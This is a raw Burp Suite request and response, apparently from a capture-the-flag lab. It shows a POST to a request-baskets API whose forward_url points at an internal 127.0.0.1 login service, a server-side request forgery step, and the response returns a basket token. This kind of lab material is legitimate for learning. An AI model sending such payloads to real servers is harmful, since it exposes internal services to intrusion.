 Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 POST /api/baskets/xxx HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Length: 146
1
2 {
3 "forward_url": "http://127.0.0.1:80/login",
4 "proxy_response": true,
5 "insecure_tls": false,
6 "expand_path": true,
7 "capacity": 250
8 }
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Mon, 17 Mar 2025 10:54:16 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":
"fP8zi-oodCahSGJLsrlhymnBmWgMMMGE6SQkq6I6bjXV"
}